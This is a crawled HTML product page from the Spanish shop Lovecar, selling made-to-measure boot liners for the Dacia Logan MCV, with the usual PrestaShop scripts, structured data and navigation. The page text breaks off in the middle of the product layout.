

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv
body_size: 76972
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Alfombrillas para maletero DACIA LOGAN MCV a medida</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Protector maletero","id":"7-1033","reference":"","price":"27.99","category":"Protector maletero","variant":"Negro [ELN], Negro [TN], Alfombra punzonada","price_tax_exc":"23.14"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="﻿Protectores de maletero a partir de 32€ para su DACIA LOGAN MCV. Entrega rápida y segura. Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Alfombrillas para maletero DACIA LOGAN MCV a medida",
    "url":  "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Protector maletero",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Protector maletero DACIA",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Protector maletero DACIA LOGAN MCV",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv"
          }              ]
    }
  </script>
    

    
                <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Protector maletero",
    "description": "Alfombrilla para maletero DACIA LOGAN MCV a medida ✓ Forma original ✓ En moqueta o en goma ✓Posibilidad de personalización ✓Entrega gratuita",
    "category": "Protector maletero",
    "image" :"https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
        ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "reviewCount": "2"
    }
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Protector maletero",
      "price": "27.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-negro_eln_/48-ganse_textile_gan_-negro_tn_/95-finition-alfombra_punzonada",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovecar.es/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Alfombrillas para maletero DACIA LOGAN MCV a medida" />
        <meta property="og:description" content="Alfombrilla para maletero DACIA LOGAN MCV a medida ✓ Forma original ✓ En moqueta o en goma ✓Posibilidad de personalización ✓Entrega gratuita" />
        <meta property="og:url" content="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Alfombrillas para maletero DACIA LOGAN MCV a medida","description":"Alfombrilla para maletero DACIA LOGAN MCV a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Protector maletero":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/234-dacia\/237-logan-mcv","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Protector maletero","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche"},{"title":"Protector maletero DACIA","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/234-dacia"},{"title":"Protector maletero DACIA LOGAN MCV","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/234-dacia\/237-logan-mcv"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769243078,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.135">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-protector-maletero product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,50\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Mantenimiento</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Protector maletero para DACIA LOGAN MCV
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
